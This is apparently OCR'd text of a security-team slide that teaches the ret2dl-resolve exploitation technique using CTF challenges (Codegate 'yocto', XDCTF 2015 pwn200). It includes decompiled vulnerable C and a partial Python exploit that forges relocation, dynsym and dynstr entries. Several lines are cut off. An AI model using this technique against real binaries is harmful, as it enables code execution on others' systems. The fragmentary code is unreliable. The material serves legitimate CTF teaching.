 FOCUS ON NETWORK SECURITY
SYCLOVER'
Ret 2 dl-resolve
例子
- code gate final – yocto( 以此为例 )
- Xdctf 2015 pwn200
1 void start()
2 {
3 char *v0; // [sp+0h] [bp-18h]@1
4 char *v1; // [sp+0h] [bp-18h]@3
5 int v2; // [sp+8h] [bp-10h]@1
6
7 v2 = 0;
8 setvbuf(stdout, 0, 2, 0);
9 read(0, glob, 0x50u);
10 byte_804960F = 0;
11 shutdown(0, 0);
12 shutdown(1, 0);
13 shutdown(2, 0);
14 atoi(glob);
15 v0 = strchr(glob, 46);
16 if ( v0 )
17 atoi(v0 + 1);
18 v1 = strchr(v0 + 1, 46);
19 if ( v1 )
20 v2 = atoi(v1 + 1);
21 JUMPOUT(__CS__, v2);
22 }
'''
input: 1111.2222.3333
push eax 1111
p
j
call
'''
paylo
paylo
paylo
paylo
paylo
#raw_
# fake reloc here
fake_reloc_addr = base_addr + 36 # 0x80495e4
reloc_offset = fake_reloc_addr - rel_plt_addr # 0x1374
# fake dynsym here
fake_dynsym_addr = base_addr + 60
align_dynsym = 0x10 - ((fake_dynsym_addr-dynsym_addr) & 0xF)
fake_dynsym_addr += align_dynsym
# const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
r_info = ((fake_dynsym_addr - dynsym_addr)/0x10)<< 8 | 0x7
# fake dynstr here
fake_dynstr_addr = base_addr + 45 # 0x80495ed
st_name = fake_dynstr_addr - dynstr_addr # 0x13f1